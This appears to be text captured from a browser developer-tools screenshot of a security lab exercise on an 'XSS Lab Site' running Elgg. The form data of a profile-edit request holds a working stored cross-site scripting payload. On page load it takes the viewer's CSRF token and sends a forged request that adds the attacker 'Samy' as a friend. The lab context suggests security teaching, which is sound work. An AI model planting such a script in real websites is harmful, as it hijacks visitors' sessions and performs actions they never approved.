 Developer Tools — Samy : XSS Lab Site — http://www.xsslabelgg.com/profile/samy
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status M... Domain File Initiator Type Transferred Si...
302 PO... www.x... edit document html 4.26 kB 1...
200 GET www.x... samy document html 4.29 kB 1...
200 GET www.x... font-awesome.css stylesheet css 7.02 kB 2...
200 GET www.x... elgg.css stylesheet css 12.59 kB 5...
200 GET www.x... colorbox.css stylesheet css 1.69 kB 3...
200 GET www.x... 47topbar.jpg img jpeg 1.21 kB 8...
200 GET www.x... 47large.jpg img jpeg 14.36 kB 1...
200 GET www.x... 47small.jpg img jpeg 1.83 kB 1...
200 GET www.x... jquery.js script js 30.19 kB 8...
200 GET www.x... jquery-ui.js script js 64.92 kB 2...
200 GET www.x... require_config.js script js 677 B 7...
Headers Cookies Request Response Timings
Filter Request Parameters
Form data Raw
__elgg_token: "Kr2ur_YRYM1tGrDuzgk8Fw"
__elgg_ts: "1712409061"
name: "Samy"
description: `<script+type="text/javascript">\r\nwindow.onload+=+function+()+{\r
\nvar+Ajax=null;\r\nvar+ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
\r\nvar+token="&__elgg_token="+elgg.security.token.__elgg_token;
\r\n//Construct+the+HTTP+request+to+add+Samy+as+a+friend.
\r\nvar+sendurl='http://www.xsslabelgg.com/action/friends/add?friend=47'+ts+to
ken;\r\n//Create+and+send+Ajax+request+to+add+friend
\r\nAjax=new+XMLHttpRequest();\r\nAjax.open("GET",sendurl,true);
\r\nAjax.setRequestHeader("Host","www.xsslabelgg.com
");\r\nAjax.setRequestHeader("Content-Type","application/x-www-form-
urlencoded");\r\nAjax.send();\r\n}\r\n</script>`